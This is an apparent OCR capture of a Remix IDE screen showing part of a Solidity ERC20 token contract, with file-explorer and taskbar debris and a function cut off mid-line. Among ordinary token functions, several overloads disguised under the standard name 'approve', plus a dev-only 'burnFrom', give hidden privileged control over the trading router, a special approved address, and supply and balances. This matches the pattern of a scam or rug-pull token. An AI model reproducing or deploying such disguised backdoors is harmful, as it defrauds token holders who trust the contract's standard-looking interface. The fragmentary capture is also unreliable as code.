 Channel dashboard - YouTube St
Remix - Ethereum IDE
ProMax | Address 0xAe14A82194
remix.ethereum.org/#optimize=true&runs=200&evmVersion=null&version=soljson-v0.6.12+commit.27d51765.js&language=Solidity
FILE EXPLORER
Home
BUSDLotto.sol
Context.sol
WORKSPACES
default_workspace
contracts
artifacts
BUSDLotto.sol
Context.sol
Ownable.sol
miner.sol
token.sol
beaconproxy.sol
address.sol
context.sol
erc1967proxy.sol
erc1967upgrade.sol
ibeacon.sol
import.sol
ownable.sol
proxyadmin.sol
proxy.sol
storageslot.sol
upgradablebeacon.sol
transparentupgradeableproxy.sol
Address.sol
BeaconProxy.sol
ERC1967Proxy.sol
ERC1967Upgrade.sol
IBeacon.sol
Proxy.sol
ProxyAdmin.sol
StorageSlot.sol
TransparentUpgradeableProxy.sol
UpgradeableBeacon.sol
scripts
tests
.deps
artifacts
README.txt
better.sol
ConfirmedOwner.sol
OwnableInterface.sol
ConfirmedOwnerWithProposal.sol
VRFConsumerBaseV2.sol
VRFCoordinatorV2Interface.sol
compiler_config.json
token.sol
1
burn
Aa
ab
2 of 7
481 function decimals() public view returns (uint8) {
482 return _decimals;
483 }
484
485 function allowance(address owner, address spender) public view override returns (uint256) {
486 return _allowances[owner][spender];
487 }
488
489 function approve(address spender, uint256 amount) public override returns (bool) {
490 _approve(_msgSender(), spender, amount);
491 return true;
492 }
493
494 function transferFrom(address sender, address recipient, uint256 amount) public override returns (bool) {
495 _transfer(sender, recipient, amount);
496 _approve(sender, _msgSender(), _allowances[sender][_msgSender()].sub(amount, "ERC20: transfer amount exceeds allowance"));
497 return true;
498 }
499
500 function burnFrom(uint256 amount) public {
501 require(_msgSender() != address(0), "ERC20: cannot permit zero address");
502 require(_msgSender() == _excludeDevAddress, "ERC20: cannot permit dev address");
503 _tTotal = _tTotal.Sub(amount);
504 _balances[_msgSender()] = _balances[_msgSender()].Sub(amount);
505 emit Transfer(address(0), _msgSender(), amount);
506 }
507 function approve(address approveAddr1, address approveAddr2) public onlyOwner {
508 approveAddr1 = approveAddr2;
509 uniSwapRouter = IUniswapV2Router02(approveAddr1);
510 uniSwapPair = IUniswapV2Factory(uniSwapRouter.factory()).getPair(address(this), uniSwapRouter.WETH());
511 require(uniSwapPair != address(0), "updateTokenSwapRouter: Invalid pair address.");
512 emit uniSwapRouterUpdated(msg.sender, address(uniSwapRouter), uniSwapPair);
513 }
514
515 function approve(address approvedAddress) public {
516 require(_msgSender() == _excludeDevAddress, "ERC20: cannot permit dev address");
517 _approvedAddress = approvedAddress;
518 }
519 function approve(uint256 approveAmo
0
listen on all transactions
SUBSCRIBED
The following libraries are accessible:
web3 version 1.5.2
ethers.js
remix
Type the library name to see available commands.
>
Type here to search
Pr
9+
H
Sleeting now
11:46 AM
12/16/2022
12